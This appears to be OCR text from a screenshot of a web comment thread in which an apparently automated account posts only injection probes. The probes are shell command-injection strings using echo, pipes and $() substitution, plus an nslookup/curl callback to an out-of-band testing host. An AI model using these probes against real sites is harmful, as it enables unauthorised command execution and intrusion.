
djocld$()\ leobjj\nz^xyu||a #
JCfUZQsq-3610cbe
said
17 months ago
|echo cjgaxs$()\ mtoisw\nz^xyu||a #' |echo
cjgaxs$()\ mtoisw\nz^xyu||a #|" |echo
cjgaxs$()\ mtoisw\nz^xyu||a #
JCfUZQsq-3610cbe
said
17 months ago
(nslookup -q=cname
hitirxlvutuwx73343.bxss.me||curl
hitirxlvutuwx73343.bxss.me))
JCfUZQsq-3610cbe
said
17 months ago